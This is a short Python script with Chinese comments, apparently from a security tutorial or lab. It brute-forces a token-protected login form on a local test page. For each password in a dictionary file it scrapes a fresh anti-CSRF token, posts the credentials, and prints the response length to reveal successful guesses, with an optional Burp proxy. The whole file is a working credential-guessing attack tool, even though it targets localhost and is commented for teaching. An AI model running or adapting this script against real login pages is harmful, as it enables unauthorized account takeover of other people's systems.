 #!/usr/bin/python3
# coding=utf-8
import requests #做web请求的库
from bs4 import BeautifulSoup #处理html的库
# import argparse
import threading #多线程库
import sys
#表单的url
formurl = 'http://127.0.0.1/2.1form.php'
#处理登录请求的url
loginurl = 'http://127.0.0.1/burteforce2.1.php'
#请求包头
headers = {
    'User-Agent': r'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) '
                  r'Chrome/45.0.2454.85 Safari/537.36 115Browser/6.0.3',
    'Referer': r'http://www.lagou.com/zhaopin/Python/?labelWords=label',
    'Connection': 'keep-alive'
}
#代理，可用可不用，方便burpsuite抓包分析的
proxies = {
    'http': 'http://127.0.0.1:8080'
}
#获取token的函数
def gettoken(page):
    #将传进来的html页面传给BeautifulSoup
    soup = BeautifulSoup(page, 'html.parser')
    # print(soup.prettify())
    #从页面中找出所有的表单输入
    token = soup.find_all("input")
    #返回的数组有三个元素，而由表单结构可知，第三个输入是我们要获取的token，所以取数组下标为2的元素
    token = str(token[2])
    #找右边的地一个引号，因为从表单结构可知，token是被双引号包裹的，又知道md5值长度是32，再根据数组”包左不包右“的性质，容易得出token值的范围
    r = token.rfind('"')
    l = r - 32
    token = token[l:r]
    return token
#尝试登录的函数
def login(username, password):
    #token机制是基于session的，session是基于cookies的，所以一定要开启requests的session功能
    res = requests.session()
    #取得页面
    page = res.get(formurl)
    #获取token
    token = gettoken(page.text)
    #构造post的数据
    data = {'username': username, 'password': password, 'token': token}
    #使用同一个requests对象，在同一个session里进行登录
    #使用代理
    #result = res.post(loginurl, data=data, proxies=proxies)
    #不使用代理
    result = res.post(loginurl, data=data)
    #打印出登录结果， 以及页面长度，基于长度判断的话比较好筛选结果
    print(password + " -> " + result.text.strip('\n').strip('\r') + " -> " + str(len(result.text)))
#获取密码字典的文件对象
def getdict(file):
    dict = []
    try:
        f = open(file, "r")
        for p in f.readlines():
            dict.append(p)
        return dict
    except:
        print('文件异常')
#获取命令行参数
#爆破的用户名
username = sys.argv[1]
#密码字典的文件名
passfile = sys.argv[2]
# t=args.thread
# tpool=[]
file = getdict(passfile)
#遍历字典
for p in file:
    #将取出的结果转换成字符串
    p = str(p)
    #去掉特殊符号
    p = p.strip().strip('\n').strip('\r')
    #多线程破解
    t = threading.Thread(target=login, args=(username, p))
    # tpool.append(tt)
    t.start()
    # 用了join会稍微慢点，但是安全，和不用多线程速度差不多，如此join多线程的意义不大。
    t.join()
信安之路